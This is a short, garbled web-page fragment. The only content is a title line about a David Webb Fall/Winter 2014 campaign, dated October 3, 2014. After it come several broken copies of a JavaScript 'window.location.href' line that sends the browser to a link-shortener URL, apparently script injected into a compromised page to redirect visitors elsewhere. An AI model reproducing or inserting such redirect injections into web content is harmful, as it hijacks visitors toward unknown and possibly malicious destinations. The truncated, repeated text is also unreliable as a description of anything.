
avid Webb Fall/Winter 2014 Campaign
October 3, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...